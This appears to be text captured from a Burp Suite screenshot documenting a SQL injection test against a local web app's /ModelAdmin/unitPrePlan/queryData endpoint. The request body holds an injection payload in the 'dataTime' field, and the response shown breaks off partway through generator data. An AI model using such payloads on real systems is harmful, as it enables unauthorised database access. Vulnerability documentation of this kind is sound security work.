 Request
Response
Inspector
Pretty Raw Hex
Pretty Raw Hex Render
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 17
Response Headers 4
1 POST /ModelAdmin/unitPrePlan/queryData HTTP/1.1
2 Content-Length: 61
3 Accept: application/json, text/plain, */*
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Content-Type: application/json
7 Cookie: JWT_TOKEN=
9 Origin: http://127.0.0.1:18080
10 Referer: http://127.0.0.1:8080/dist/index.html
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Connection: close
Host: 127.0.0.1:8080
{
"dataTime":"2023-11-20'/**/HAVING/**/9623='9623"
}
23
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 17 Nov 2023 06:55:33 GMT
4 Connection: close
5 Content-Length: 11143
6
7 [
{
"caption":"技术学院1号发电机",
"p50":100.0,
"p52":100.0,
"p51":100.0,
"p54":100.0,
"p53":100.0,
"p56":100.0,
"p55":100.0,
"p58":100.0,
"p57":100.0,
"p59":100.0,
"p61":100.0,
"p60":100.0,
"p63":100.0,
"p62":100.0,
"p65":100.0,
"p64":100.0,
"p67":100.0,
"p66":100.0,
"p69":100.0,
"p68":100.0,
"p70":100.0,
"p72":100.0,
"p71":100.0,
"p74":100.0,
"p73":100.0,
"p76":100.0,
"p75":100.0,
"p78":100.0,
"p77":100.0,
"p79":100.0,
"p81":100.0,
"p80":100.0,
"p83":100.0,
"updateTime":"2023-11-07 10:53:48",
"p82":100.0,
"p85":100.0,
"p84":100.0,
Search... 0 matches
Search... 0 matches
Done
11,271 bytes | 8 millis